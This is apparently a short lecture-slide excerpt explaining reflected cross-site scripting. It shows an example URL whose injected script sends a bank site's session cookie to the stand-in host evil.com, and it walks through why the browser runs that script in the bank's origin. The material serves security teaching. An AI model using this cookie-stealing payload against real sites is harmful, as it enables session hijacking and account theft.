 • Example malicious URL:
http://bank.com/search.php?term=
<script> window.open(
"http://evil.com/?cookie = " +
document.cookie ) </script>
• If user clicks this link:
browser goes to bank.com/search.php?…
bank.com returns:
<HTML> Results for <script> … </script> …
• browser executes script in same origin
as bank.com